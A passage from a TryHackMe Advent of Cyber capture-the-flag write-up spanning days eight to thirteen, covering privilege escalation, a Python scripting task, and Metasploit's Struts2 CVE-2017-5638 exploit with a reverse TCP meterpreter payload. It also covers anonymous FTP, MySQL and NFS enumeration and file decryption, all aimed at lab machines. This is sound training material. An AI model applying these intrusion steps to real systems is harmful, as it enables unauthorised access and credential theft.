
Unfortunately, unless we know what they do (and can thus discount them offhand) we’re going to have to try to use each and every one of the binaries.
When I did this challenge earlier I started with the most likely possibilities and slowly worked down the list. Now, of course, I can say that the binary we’re looking for is /usr/bin/system-control. I couldn’t tell you what it’s meant to do, but I can tell you that what it does do is let us spawn a root shell:

From here of course it’s simple to retrieve the last flag:

Which means that we’ve now completed the final question of day eight.
Day Nine — Requests

Day 9 brings us our first scripting challenge. We’re given access to a public IP VM (on the THM network, so remember to use OpenVPN!) located at 10.10.241.214 or 10.10.112.87 and are told that it runs a webserver on Port 3000. We’re also told that the root directory of the webpage serves a file containing the JSON object: {"value":"s","next":"f"} , which gives us a value and the location of the next value. The support material for today’s challenge is once again a Google Doc. I’ve provided a step-by-step tutorial for building today’s script, and there’s a screenshot of the finished program at the end of the Day 9 write-up.
Despite being told that the file just contains a single JSON object, I think it’s worth just checking for ourselves.
The quick way of doing this is with a curl command:

curl responseBut if using a web browser is preferable then that works too (note that the browser is displaying the data as a table — switch to the Raw Data tab to see what the website will actually send if request data from it):
As I understand it, a lot of people just did this challenge manually; however, it’s a lot more fun (not to mention quicker and more reliable) to do it with a simple script, so that’s what we’re doing.

Get your favourite text editor up and make a new Python ( .py ) file. If you don’t have Python installed then download it from here if you’re running Windows or Mac. Most flavours of Linux already have Python installed, but if you prefer using an IDE to code then it’s worth downloading IDLE or Visual Studio code.
We’ll go through this line by line, and I’ll post a screenshot of the finished file when we get to the end.
The first thing we need to do is import the requests library:
import requests
The requests library is used to send HTTP requests and receive responses. For this program that’s all we need it to do: send and receive.
The next thing we’re going to do is setup global variables for the host and path of the domain:
host = "http://<machine-ip>:3000"
path = "/"
These will be used during the actual requests stage — for the time being our path is just the root directory because we know that’s where the first JSON object is.
We also want to make an (empty) global array to store our answers in:
values = []
We
know from the challenge description that we’re being asked to keep
following the trail of JSON objects until we reach one that is {"value":"end","next":"end"} — in other words, we want to keep going until the next path in the list is /end .
Let’s set up a while loop to do this:
while path != "/end":
From this point on indentation is extremely important as the Python interpreter uses it to determine which lines are part of which statement. Everything inside the while loop has to have a single tab before it.
The next thing we need to do is request some information from the server:
response=requests.get(host+path)
This makes a GET request to the website and stores the response in a variable called response.
The next line we need is:
json_response = response.json()
Without going into too much detail, this line analyses the response for JSON data and sets it (as a dictionary) to a variable called json_response.
We now have our JSON object saved as a Python dictionary with key-value pairs. Right now our dictionary looks like this:

So, we have our data in a readable format. What are we going to do with it now?
The first thing we need to do is update our path variable so that the program knows where to look next:
path = "/" + json_response["next"]
This is setting the path variable equal to a forward slash, followed by the value stored with the “next” key from the dictionary we requested. After the first iteration of our loop, the path variable would look like this:
/f
because “f” was the letter stored in the first dictionary “next” key.
We also want to add the value to our list of values — but only if the value isn’t end :
    if path != "/end":
        values.append(json_response["value"])
We already decoded the “next” value and set it to the path, so if we test path to be equal to /end we know that the next value was “end”. In the above statement, if the path is anything other than /end the value in the “value” key of the dictionary will get added to our list of values.
Finally (outside the while loop), we use:
print("".join(values))
which outputs the values array (joined together as a string) to give us our answer to the only question for Day9. The final program should look like this:
When we run the program, we should be given our sole answer for the day:

Day Ten — Metasploit-a-ho-ho-ho:
The tenth part to the THM Advent Room is a Metasploit challenge. We’ve been given access to a vulnerable machine which we need to access using Metasploit. Today’s support materials come in the form of a blog post. As this challenge is about Metasploit rather than enumeration, we’re going to take for granted (i.e. I enumerated it and that’s what I’m telling you) that the target is a Linux web server is running a vulnerable version of Apache Struts2. The blog post example uses CVE-2017–5638, which is also the exploit that we’re going to use on the server.
Let’s load up Metasploit ( msfconsole ) and break into this machine!
The first thing we need to do is have a look to see which exploits are associated with Struts2. For this we use the search command:

We can see that CVE-2017–5638 is the list — this is the one that we’re going to be using:

Use the command: use <id-number> to select the exploit. If your database of exploits is the same version as mine then this should be number 1.
After loading the exploit the first thing we need to do is have a look at which options it wants us to set (command: options ):

The first things we need to set are RHOSTS(remote host — i.e. the target machine) and RPORT (the port which the webserver is working from). The commands for this are as follows:
set RHOSTS remote-ip
set RPORT remote-port
Call options again so you can see your changes:


RHOSTS and RPORTThe next thing we need to do is specify the target URI of the Struts application. If we navigate to the webpage on port 80, we can see that the resource is /showcase.action , so that’s what we’re going to be attacking:
Additionally, we’re also going to want to attach a reverse tcp shell as a payload to execute on the server once the exploit has gained access. Let’s search for a payload:

This one looks good:

A reverse TCP shell will force the remote server to connect to our localhost, giving us a meterpreter shell into the system. Use the command: set PAYLOAD <path-to-payload> to add the payload to our exploit:

Notice that we now have more options available to us: LHOST and LPORT . As you might have guessed, these stand for local host and local port. We can leave the port as it is, but set the local host value to be your THM IP address (make sure that you’re connected via OpenVPN!):

LHOSTWe’re now ready to run our exploit! Type either run or exploit and press enter. With any luck we’ll be given our Meterpreter shell:

Success! We have a Meterpreter shell on the remote system. Let’s start on those questions. The first question asks us specifically to find flag1, so the first thing we’ll do is get our bearings. What’s in our current directory?

ls /usr/local/tomcatDoesn’t look like there’s anything interesting here.
I
can’t be bothered searching through every directory in the system to
find the flag, so we’re going to perform a search for it. One problem: find doesn’t work in meterpreter shells. Use shell
to spawn a system command shell on the remote machine. From here we can
search for the flag as we normally would in a Linux system.
Let’s try:
find / 2>>/dev/null | grep -i "flag"Spot on! The command tells us exactly where the flag is:

Exit out of the shell and let’s take a look at that flag!


The answer to the second question is a lot easier than you might think. The wording of the question interested me in that it said Santa’s SSH password rather than his key. Regardless, I figured that looking in the usual place ( ~/.ssh ) would probably be a good place to start. If we head to the /home directory we can see that there is only the one user (santa):

ls /homels in his directory and the answer is staring us right in the face:
There are lots more fun things we could do with the Meterpreter shell (limited by the fact that we’re in a Docker container), but for this task our shell has taken us as far as we can go.
Close down the meterpreter shell and Metasploit, then SSH into the machine as Santa:
We now have all the tools we need to find the answers to the last two questions. If we have a look in Santa’s home directory both of the files are right there, so all we need to do is find the requested information.
We’re told the line numbers where we can find the names in each file, so let’s use sed to find our answers.
For the third and fourth questions we’re going to use the following command:
sed 'line-number!d' filenameThis is searching for the specified line-number in the specified file. !d is essentially used to give sed something to do to the line — in this case not delete it.
When used on the two files in Santa’s home directory, we receive our answers to the final two questions:


Thus we have completed the Day 10 challenge.
Day Eleven — Elf Applications:
The eleventh advent challenge brings us some network enumeration. There are three questions which can be answered by enumerating three different services (nfs, ftp and mysql) running on the target machine. The supporting material for today is a Google Doc. Let’s boot up the VM and get hacking!
As with with vast majority of enumerations, the first thing we need to do is boot up nmap to get some information about the machine. As we only really need to find the services that are running in order to complete the challenge, I used the following command:
sudo nmap -sV -vv -p- -oN "<results-file-name>" <remote-ip>which gave me the following port information:

Hmm, which ports are running services which we might be able to use to pull information from the server? The ones which strike me as being good bets are 21, 22, 2049 and 3306, mapping to ftp, ssh, nfs and mysql respectively. Let’s try ftp first:

Perfect! This ftp server allows anonymous login:
- User: anonymous
- Pass: anonymous
Use ls
to see what files are available. Hang on — this is the answer to the
second question. We missed one, but hopefully it will be on one of the
other ports. In the mean time we may as well download and read the file
on the ftp server.

Before we start actually downloading anything, take a look at the information we got when we logged into the server:

The
FTP server could be transferring files in either ASCII or binary. This
one happens to be transferring files in binary mode, so before we
download anything we need to switch our transfer mode by typing in binary .
Grab the file, then let’s take a look at it!
Exit out of the ftp connection ( exit ) and take a look at the file you just downloaded:

I have a hunch that we might have just found a way into the mysql database. We’ll check that out next.
To log into a mysql database we use the command:
mysql -h remote-ip -u<username> -p<password>Let’s try that with the creds we found earlier:

Great — we now have access the mysql service, which, as question three hints at, should lead us to our the answer to the third question. First thing we need to do is have a look at the databases running using the command: show databases;

show databases;Of these, data looks to be the most promising, so let’s switch into it ( use data;) and see what we can find:

show tables;This looks promising! There’s a table called USERS — maybe it will have the information we’re looking for? Using the SQL select statement:

select * from USERS;Terrific
— we have the answer to the third question. Up until now we’ve been
ignoring question one though, so the last thing we need to do in this
challenge is figure out what’s in the creds.txt file.
Nfs is the easier of the two remaining services to look at, so let’s give that a go first. We know that nfs is running on the remote server, so let’s have a look at what it’s serving using the showmount command:
showmount -e <remote-ip-address>
showmount resultsLovely. The server is offering to share everything in its /opt/files directory, so we’ll mount that and see what we can find:
mount <remote-ip>:/opt/files local-path
Pretty sure that’s the file that we’ve been looking for. Open it up and we should have the answer to question one!

With that we now have all three flags for the eleventh day of advent.
Day Twelve — Elfcryption:
The twelfth day of advent brings us an encryption challenge. We’re given a .zip file containing two encrypted text files and a private key. Once again we have a Google Doc of supporting material.
Today’s challenge was met with some difficulties as the passwords to decrypt the two files were not posted correctly. Just to be sure, I will list them there before the write-up itself:
- note1.txt.gpg (Question 2):
25daysofchristmas - note2_encrypted.txt (Question 3):
hello
We first need to download and unzip the archive. With this done we can get started on the day 12 questions.
The first question asks us to find the MD5 checksum of the first file ( note1.txt.gpg
). Checksums are used to verify that a file hasn’t been modified or
sabotaged — they work by taking a hash of the contents of the file then
comparing that hash with a prior hash that we know is correct.
In the terminal, the way we find the MD5 hash of a file is by using the md5sum command:

which neatly wraps up the first question.
Question two asks us to decrypt the first file. From the file extension (.gpg) we can tell that the file was encrypted with GPG. Fortunately it can be decrypted the same way with the command:
gpg -d <filename>then by entering the password that was used to encrypt the file. In this case the password is “25daysofchristmas”:

note1.txt.gpg decryptedThe last question for day twelve asks us to decrypt the other note file (note2_encrypted.txt) and read the last flag from it. Given the presence of a private.key in the directory, it’s safe to assume that this file is asymmetrically encrypted, but because we already have our private key we don’t really need to worry about the RSA side of things.
To decrypt the file we’re going to be using openssl , specifically the command:
openssl rsautl -decrypt -inkey <private-key> -in <encrypted-file> -out <decrypted-file>Here we’re using openssl to decrypt ( -decrypt ) a specific file ( -in <encrypted-file> ) using a private key ( -inkey <private-key> ) and output the results to a file ( -out <decrypted-file> ).
In practice, it looks like this:

Remember that the password for this file is “hello”.
Now all we need to do is read the decrypted file and we have our flag!

We should now have completed all three questions in day twelve.
Day Thirteen — Accumulate:
Day Thirteen pits us against a website running on a Windows server. This challenge took several hours to devise a solution to, but it’s a great challenge from DarkStar7471. For the first time so far in the Christmas advent we have not been provided with supporting material. Indeed, this room (by admission of its creator) is designed to be realistic, forcing us to apply our skills entirely unaided. With that in mind, let’s get started!
If you try to enumerate this machine, you’ll notice the first of Darkstar’s little challenges designed to make this more difficult. The VM will not respond to ping requests, and will always appear down if we scan it with Nmap as normal. In order to get any meaningful results, we have to include the -Pn switch in the nmap command, like so:
